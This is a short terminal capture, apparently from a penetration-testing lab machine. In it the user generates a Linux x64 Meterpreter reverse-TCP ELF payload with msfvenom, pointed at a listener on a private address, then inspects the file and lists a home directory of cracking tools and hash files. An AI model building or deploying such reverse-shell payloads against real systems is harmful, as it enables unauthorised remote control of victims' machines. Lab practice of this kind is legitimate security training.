 ┌──(rodah㉿pen)-[~]
└─$ msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=192.168.56.3 LPORT=5555 -f elf -o reverse-sh.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 130 bytes
Final size of elf file: 250 bytes
Saved as: reverse-sh.elf
┌──(rodah㉿pen)-[~]
└─$ file reverse-sh.elf
reverse-sh.elf: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), statically linked, no section header
┌──(rodah㉿pen)-[~]
└─$ ls
CHANGELOG.md dirfuzt-0 Downloads hashed Music Pictures Public secretFiles tero.zip.hash
common.txt dirfuzt-1 ffuf john mycertificates protected.pdf README.md Templates Videos
Desktop Documents ffufme LICENSE pencode protected.pdf.hash reverse-sh.elf tero.zip wordlists